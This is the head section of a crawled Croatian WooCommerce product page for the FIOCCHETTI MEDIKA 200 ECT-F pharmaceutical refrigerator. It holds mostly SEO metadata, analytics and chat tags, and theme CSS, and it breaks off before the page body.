

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/
body_size: 28919
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="hr" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="hr" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="hr" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pharma-celsius.com/xmlrpc.php" />

	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"pharma-celsiuscom-d2adb7c","currentLanguage":"hr","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="hr" href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/" />
<link rel="alternate" hreflang="en" href="https://pharma-celsius.com/product/pharmaceutical-refrigerator-fiocchetti-medika-200-ect-f/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FIOCCHETTI MEDIKA 200 ECT-F| Farmaceutski hladnjaci</title>
	<meta name="description" content="FIOCCHETTI MEDIKA 200 ECT-F | Farmaceutski hladnjaci omogućuju preciznu regulaciju temperature i optimalne uvjete skladištenja lijekova - pročitaj više" />
	<link rel="canonical" href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FIOCCHETTI MEDIKA 200 ECT-F| Farmaceutski hladnjaci" />
	<meta property="og:description" content="FIOCCHETTI MEDIKA 200 ECT-F | Farmaceutski hladnjaci omogućuju preciznu regulaciju temperature i optimalne uvjete skladištenja lijekova - pročitaj više" />
	<meta property="og:url" content="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/" />
	<meta property="og:site_name" content="Pharma Celsius" />
	<meta property="article:modified_time" content="2024-08-13T08:58:54+00:00" />
	<meta property="og:image" content="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F.png" />
	<meta property="og:image:width" content="335" />
	<meta property="og:image:height" content="334" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data1" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/","url":"https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/","name":"FIOCCHETTI MEDIKA 200 ECT-F| Farmaceutski hladnjaci","isPartOf":{"@id":"https://pharma-celsius.com/#website"},"primaryImageOfPage":{"@id":"https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/#primaryimage"},"image":{"@id":"https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/#primaryimage"},"thumbnailUrl":"https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F.png","datePublished":"2023-03-01T12:02:04+00:00","dateModified":"2024-08-13T08:58:54+00:00","description":"FIOCCHETTI MEDIKA 200 ECT-F | Farmaceutski hladnjaci omogućuju preciznu regulaciju temperature i optimalne uvjete skladištenja lijekova - pročitaj više","breadcrumb":{"@id":"https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/#primaryimage","url":"https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F.png","contentUrl":"https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F.png","width":335,"height":334,"caption":"Farmaceutski hladnjak MEDIKA 200 ECT-F"},{"@type":"BreadcrumbList","@id":"https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://pharma-celsius.com/"},{"@type":"ListItem","position":2,"name":"Proizvodi","item":"https://pharma-celsius.com/shop/"},{"@type":"ListItem","position":3,"name":"Farmaceutski hladnjak FIOCCHETTI MEDIKA 200 ECT-F"}]},{"@type":"WebSite","@id":"https://pharma-celsius.com/#website","url":"https://pharma-celsius.com/","name":"Pharma Celsius","description":"Innovative solutions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pharma-celsius.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pharma Celsius &raquo; Kanal" href="https://pharma-celsius.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pharma Celsius &raquo; Kanal komentara" href="https://pharma-celsius.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pharma-celsius.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharma-celsius.com%2Fproduct%2Ffarmaceutski-hladnjak-fiocchetti-medika-200-ect-f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pharma-celsius.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharma-celsius.com%2Fproduct%2Ffarmaceutski-hladnjak-fiocchetti-medika-200-ect-f%2F&#038;format=xml" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pharma-celsius.com/wp-includes/css/dashicons.min.css?ver=859a7926c5af18a7438d8e465374ebb3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pharma-celsius.com/wp-includes/css/admin-bar.min.css?ver=859a7926c5af18a7438d8e465374ebb3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pharma-celsius.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://pharma-celsius.com/wp-content/uploads/useanyfont/uaf.css?ver=1766995999' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://pharma-celsius.com/wp-content/themes/pharmalogger/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2Cregular%2C600%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https://pharma-celsius.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Molimo odaberite svoju ocjenu","i18n_rating_options":["1 od 5 zvjezdica","2 od 5 zvjezdica","3 od 5 zvjezdica","4 od 5 zvjezdica","5 od 5 zvjezdica"],"i18n_product_gallery_trigger_text":"Prikaz galerije slika preko cijelog zaslona","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://pharma-celsius.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pharma-celsius.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pharma-celsius.com/wp-json/wp/v2/product/3611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pharma-celsius.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://pharma-celsius.com/?p=3611' />
<meta name="generator" content="WPML ver:4.8.6 stt:22,1;" />
<script>(function(w, d) { w.CollectId = "6401afa6a33baf3b4b8217db"; var h = d.head || d.getElementsByTagName("head")[0]; var s = d.createElement("script"); s.setAttribute("type", "text/javascript"); s.async=true; s.setAttribute("src", "https://collectcdn.com/launcher.js"); h.appendChild(s); })(window, document);</script><script>var CollectChatWordpress = true;</script>
 <script>
document.addEventListener(
  "wpcf7mailsent",
  function(event) {
    // Retrieve input values
    var data = event.detail.inputs;

    function getValue(target) {
      var output = data.filter(function(obj) {
        return obj.name == target ? true : false;
      });
      return output === undefined ? null : output[0].value;
    }

    if (
      event.detail.contactFormId == 5
    ) {
      window.dataLayer = window.dataLayer || [];

      window.dataLayer.push({
        event: "Kontakt forma",
        contactForm: {
          status: "success",
          podaci: data, // Example Input
        },
      });
    } else if (
      event.detail.contactFormId == 9
		) {
      window.dataLayer = window.dataLayer || [];

      window.dataLayer.push({
        event: "Newsletter",
        contactForm: {
          status: "success",
          podaci: data, // Example Input
        },
      });
		} else if (
      event.detail.contactFormId == 879
		) {
      window.dataLayer = window.dataLayer || [];

      window.dataLayer.push({
        event: "Newsletter",
        contactForm: {
          status: "success",
          podaci: data, // Example Input
        },
      });
    } else {
      // Fetch value belonging to specified field name

//       alert(getValue("recipient"));
      // GTM Event
      window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: "contactForm",
        contactForm: {
          status: "success",
          poslovnica: getValue("recipient"), // Example Input
        },
      });
    }
  },
  false
);
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Administrator"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPGZBRZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script async src="https://adspixel.network/public/c18min.js"></script>
  <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://pharma-celsius.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://pharma-celsius.com/wp-content/uploads/2020/10/cropped-pharmaloggersonda-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pharma-celsius.com/wp-content/uploads/2020/10/cropped-pharmaloggersonda-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pharma-celsius.com/wp-content/uploads/2020/10/cropped-pharmaloggersonda-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pharma-celsius.com/wp-content/uploads/2020/10/cropped-pharmaloggersonda-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00abed;}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:165px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 129px}.transparent #logo img{max-height: 129px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 129px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #00abed;}/* Color !important */[data-text-color="primary"]{color: #00abed!important;}/* Background Color */[data-text-bg="primary"]{background-color: #00abed;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #00abed;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #00abed}.nav-tabs > li.active > a{border-top-color: #00abed}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #00abed }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #00abed }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #00abed;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#00abed; }[data-text-bg="secondary"]{background-color: #00abed;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00abed}/* Color !important */[data-text-color="secondary"]{color: #00abed!important;}/* Border */.secondary.is-outline:hover{border-color:#00abed}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #0d88bd}.success-color, .success.is-link, .success.is-outline{color: #0d88bd;}.success-border{border-color: #0d88bd!important;}/* Color !important */[data-text-color="success"]{color: #0d88bd!important;}/* Background Color */[data-text-bg="success"]{background-color: #0d88bd;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Source Sans Pro", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Source Sans Pro", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #757575;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #6d6d6d;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ed0f8e;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > 